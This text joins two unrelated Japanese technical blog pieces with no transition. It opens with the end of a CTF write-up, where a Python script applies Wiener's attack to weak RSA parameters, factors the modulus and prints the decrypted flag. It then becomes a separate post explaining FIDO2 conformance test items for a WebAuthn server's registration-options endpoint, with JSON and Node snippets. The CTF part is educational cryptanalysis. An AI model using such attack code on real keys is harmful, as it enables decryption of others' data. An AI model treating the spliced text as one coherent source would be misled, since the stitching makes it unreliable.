        ans = calcPQ(n-phin+1,n)
        if ans is None:
            continue
        return (ans[0],ans[1])

n = 413514550275673527863957027545525175432824699510881864021105557583918890022061739148026915990124447164572528944722263717357237476264481036272236727160588284145055425035045871562541038353702292714978768468806464985590036061328334595717970895975121788928626837881214128786266719801269965024179019247618967408217
e = 217356749319385698521929657544628507680950813122965981036139317973675569442588326220293299168756490163223201593446006249622787212268918299733683908813777695992195006830244088685311059537057855442978678020950265617092637544349098729925492477391076560770615398034890984685084288600014953201593750327846808762513
c = 337907824405966440030495671003069758278111764297629248609638912154235544001123799434176915113308593275372838266739188034566867280295804636556069233774555055521212823481663542294565892061947925909547184805760988117713501561339405677394457210062631040728412334490054091265643226842490973415231820626551757008360

(p,q) = wiener(n,e)

print "p=", str(p)
print "q=", str(q)


plaintext = decrypt(p, q, e, c)
print "pass:", plaintext
実行結果はこちらの通り。
p= 20849180417451853710316597265206450290754170726980118770375941268686670371486003295019076447328939684328124148947495424092191017095312378807096231649456257
q= 19833611777350261527711079937022117212864220836350357905133650650024955479645832765842667370773048457804959743454987087255447637313845649824446832388600281
pass: Here is your flag, pctf{Sup3r_st4nd4rd_W31n3r_4tt4ck}
参考
【 FIDO Conformance Toolsメモ 】Server-ServerPublicKeyCredentialCreationOptions-Req-1 Test server generating ServerPublicKeyCredentialCreationOptionsRequest
- はじめに
- Server-ServerPublicKeyCredentialCreationOptions-Req-1 Test server generating ServerPublicKeyCredentialCreationOptionsRequest
- P-1 Get ServerPublicKeyCredentialCreationOptionsResponse, and check that:
- P-2 Request from server ServerPublicKeyCredentialCreationOptionsResponse with "none" attestation, and check that server, and check that ServerPublicKeyCredentialCreationOptionsResponse.attestation is set to "none"
- P-3 Get two ServerPublicKeyCredentialCreationOptionsResponses, and check that challenge in Request1 is different to challenge in Request2
- 参考
はじめに
FIDO Conformance ToolsのServer-ServerPublicKeyCredentialCreationOptions-Req-1 Test server generating ServerPublicKeyCredentialCreationOptionsRequest という項目について書いていきます。
前回はv0.10.110(BETA)(BETA FIDO2)というバージョンを利用していましたが現在はv0.10.207を利用しています。
テスト項目についても以前の記事に追記しているのでよろければ確認ください。
Server-ServerPublicKeyCredentialCreationOptions-Req-1 Test server generating ServerPublicKeyCredentialCreationOptionsRequest
こちらのテスト項目については目次の通りになります。
P-1 Get ServerPublicKeyCredentialCreationOptionsResponse, and check that:
(a) response MUST contain "status" field, and it MUST be of type DOMString and set to "ok"
こちらはレスポンスにstatusフィールドがあるかどうかのチェックのようです。
成功時、失敗時それぞれ以下のようなレスポンスを返すようにします。
- 成功時の例
{
    "status": "ok",
    "errorMessage": ""
}
- 失敗時の例
    {
        "status": "failed",
        "errorMessage": "User does not exists!"
    }
(b) response MUST contain "errorMessage" field, and it MUST be of type DOMString and set to an empty string
こちらも(a)と同様にerrorMessageを全てのレスポンスで返すようにします。
- 成功時の例
{
    "status": "ok",
    "errorMessage": ""
}
- 失敗時の例
    {
        "status": "failed",
        "errorMessage": "User does not exists!"
    }
(c) response contains "user" field, of type Object and:
(1) check that user.name is not missing, and is of type DOMString
user.nameの有無をチェックしているかのテストのようです。
以下のように/attestation/optionsで返すオプションにuser.nameを含めて返します。
...
        user: {
            id: id,
            name: username,
            displayName: displayName
},
...
(2) check that user.displayName is not missing, and is of type DOMString
displayNameの有無をチェックしているかのテストのようです。
以下のように/attestation/optionsで返すオプションにuser.displayNameを含めて返します。
...
        user: {
            id: id,
            name: username,
            displayName: displayName
},
...
(3) check that user.id is not missing, and is of type DOMString, and is not empty. It MUST be base64url encoded byte sequence, and is not longer than 64 bytes.
user.idについてのテストのようです。
ここでは、そのidが存在しているか、typeがDOMStringか、base64url encodeされているか、64byteより長くないかどうかチェックされていそうです。
以下のように乱数を生成して、base64urlエンコードしたのちにレスポンスに含めるようにします。
    let buff = crypto.randomBytes(32);

    return base64url(buff);
(4)If user.icon is presented, check that it's is of type DOMString
もしiconが渡された時に型をチェックしているかどうかのテストのようです。
自分は全然チェックしたつもりないけど通っていました。そもそもオプションでiconを返していなければ問題なさそうでしょうか??
(d) response contains "rp" field, of type Object and:
(1) check that rp.name is not missing, and is of type DOMString
rp.nameに関するテストのようです。
/attestation/optionsのレスポンスでrpにnameを含めてレスポンスを返しておけば問題なさそうです。
    {
        "status": "ok",
        "errorMessage": "",
        "rp": {
            "name": "Example Corporation"
        },
    ...
    }
(2) check that rp.id is not missing, and is of type DOMString.
rp.idに関するテストのようです。
特に/attestation/optionsではrp.idを返すようにしていなかったはずだが通っていました。おそらく/attestation/resultの以下の処理でしょうか??
    if(!request.body       || !request.body.id
    || !request.body.rawId || !request.body.response
    || !request.body.type  || request.body.type !== 'public-key' ) {
        response.json({
            'status': 'failed',
            'errorMessage': 'Response missing one or more of id/rawId/response/type fields, or type is not public-key!'
        })
        return
    }
(3) If rp.icon is presented, check that it's is of type DOMString.
rp.iconに関するテストのようです。
チェックした記憶がないが通っていました。そもそもrp.iconをオプションとして返していなければ問題なさそうでしょうか??
(e) response contains "challenge" field, of type String, base64url encoded and not less than 16 bytes.
challengeに関するテストのようです。
以下のように乱数を生成してbase64urlエンコード後レスポンスに含めて返します。
    let buff = crypto.randomBytes(32);

    return base64url(buff)
(f) response contains "pubKeyCredParams" field, of type Array and: /attestation/optionsのレスポンスのpubKeyCredParamsのチェックのようです。 pubKeyCredParamsのtypeがArrayになっていれば問題なさそうです。
    {
        "status": "ok",
        "errorMessage": "",
        ...
        "pubKeyCredParams": [
            {
                "type": "public-key",
                "alg": -7
            }
        ],
     ...
    }
(1) each member MUST be of type Object
pubKeyCredParamsの中身がObjectかどうかのチェックのようです。
以下のように/attestation/optionsでレスポンス生成時にpubKeyCredParamsのArrayの中身がObjectになっていれば問題なさそうです。
 ...
        pubKeyCredParams: [
            {
                type: "public-key",
                alg: -7
            }
        ]
 ...
(2) each member MUST contain "type" field of type DOMString
pubKeyCredParamsに含まれるObjectがtypeという値を含むかどうかのチェックのようです。
以下のようにtyepを含めてレスポンスを返します。
 ...
        pubKeyCredParams: [
            {
                type: "public-key",
                ...
            }
        ]
 ...
(3) each member MUST contain "alg" field of type Number
pubKeyCredParamsに含まれるObjectがalgという値を含むかどうかのチェックのようです。
以下のように型に注意してalgを含めてレスポンスを返します。
 ...
        pubKeyCredParams: [
            {
                ...
                alg: -7
            }
        ]
 ...
(4) MUST contain one member with type set to "public-key" and alg set to an algorithm that is supported by the authenticator
pubKeyCredParamsに含まれるObjectのtypeがpublic-keyであるかどうか、algがサポートされているアルゴリズムかどうかのテストのようです。
以下のようなレスポンスを返すようにします。
 ...
        pubKeyCredParams: [
            {
                type: "public-key",
                alg: -7
            }
        ]
 ...
(g) If response contains "timeout" field, check that it's of type Number and is bigger than 0
もしレスポンスにtimeoutを含む場合のパラメーターに関するてチェックのようです。
そもそもオプションでtimeoutを返さなければ問題なさそうです。
(h) response contains "extensions" field, with "example.extension" key presented
extensionsに関するテストのようです。
このテストに関しては正直あまりよくわかっていないです。
該当するテストの/attestation/optionsに対するリクエストにextensionsのフィールドがありました。
結局 /attestation/optionsにリクエストにextensionsがあったらそのままオプションに含めて返す処理を追加しました。
   ...
    challengeMakeCred.extensions = request.body.extensions;
   ...
    response.json(challengeMakeCred)
})
P-2 Request from server ServerPublicKeyCredentialCreationOptionsResponse with "none" attestation, and check that server, and check that ServerPublicKeyCredentialCreationOptionsResponse.attestation is set to "none"
該当するテストの/attestation/optionsに対するリクエストにattestationのフィールドがあり、そこに"none"が指定されていました。 リクエストでattestationが指定された場合はそれを優先的にレスポンスに含めてオプションを返すようにします。
   }
   ...

        attestation: request.body.attestation || 'direct',

    ...
    }
P-3 Get two ServerPublicKeyCredentialCreationOptionsResponses, and check that challenge in Request1 is different to challenge in Request2
ServerPublicKeyCredentialCreationOptionsResponsesのchallengeに関するテストのようです。
リクエストごとに毎回異なるchallengeを利用していれば問題なさそうです。
   if(clientData.challenge !== request.session.challenge) {
        response.json({
            'status': 'failed',
            'errorMessage': 'Challenges don\'t match!'
        })
    }
参考
https://fidoalliance.org/specs/fido-v2.0-rd-20180702/fido-server-v2.0-rd-20180702.html
